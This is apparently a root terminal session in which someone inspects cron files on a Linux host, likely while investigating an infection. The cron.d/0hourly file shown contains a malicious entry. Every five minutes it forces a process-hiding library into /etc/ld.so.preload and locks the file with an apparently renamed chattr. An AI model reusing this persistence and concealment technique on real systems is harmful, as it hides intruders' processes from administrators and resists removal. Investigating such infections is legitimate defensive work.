 [root@localhost etc]# cd cron.d
[root@localhost cron.d]# ls
0hourly
[root@localhost cron.d]# cat 0hourly
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
HOME=/
*/5 * * * * root echo "/usr/local/lib/libprocesshider.so" > /etc/ld.so.preload && .lockr +i /etc/ld.so.preload  > /dev/null 2>&1
01  * * * * root run-parts /etc/cron.hourly
[root@localhost cron.d]# ls
0hourly
[root@localhost cron.d]# pwd
/etc/cron.d
[root@localhost cron.d]# cd /etc/cron.hourly
[root@localhost cron.hourly]# ls
0anacron
[root@localhost cron.hourly]# cat *
#!/bin/bash
#in case file doesn't exist
if test -r /var/spool/anacron/cron.daily; then
    day=`cat /var/spool/anacron/cron.daily`
fi
if [ `date +%Y%m%d` = "$day" ]; then
    exit 0;
fi

# in case anacron is already running,
# there will be log (daemon won't be running twice).
if test -x /usr/bin/on_ac_power; then
    /usr/bin/on_ac_power &> /dev/null
    if test $? -eq 1; then
    exit 0
    fi
fi
/usr/sbin/anacron -s